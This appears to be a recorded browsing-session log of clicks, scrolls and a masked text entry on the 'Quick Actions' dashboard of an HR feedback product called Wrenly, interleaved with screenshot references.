scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Quick Actions Try a Feedback Friday 10x adoption & create feedback habits with this! Try Feedback Friday Free 15 min strategy chat? Let's talk HR Hurdles & Solutions (whether you purchase Wrenly or not) Let's chat Recognize Great Work! Test out recognitions that motivate your team. Test Recognitions View Recognition Wall Highlight team wins on office screens or during company meeting. View recognitions Try Suggestion Box This lets your team share feedback with you anytime! Send suggestion Send a Survey Trigger a survey with one click! (don't worry, it will only send to you) Send survey See Performance Insights Get inspired by checking out a sample performance report! View report View AI Engagement Report Check out this sample report that makes C Suite fall off their chair! View report Create Performance Review From Chaos to simplicity. Trigger a performance review in Wrenly! Create review Get Started Tutorials What's New Example Jack Ben Example Ben has  been recognized by   Jane Great  work  on  the  Q2  on" at bounding box center [743, 483] click  scroll, scrollTop: 0, scrollLeft: 340, axis: horizontal  click  click  scroll, scrollTop: 0, scrollLeft: 340, axis: horizontal  click at bounding box center [547, 144]  type on "***" 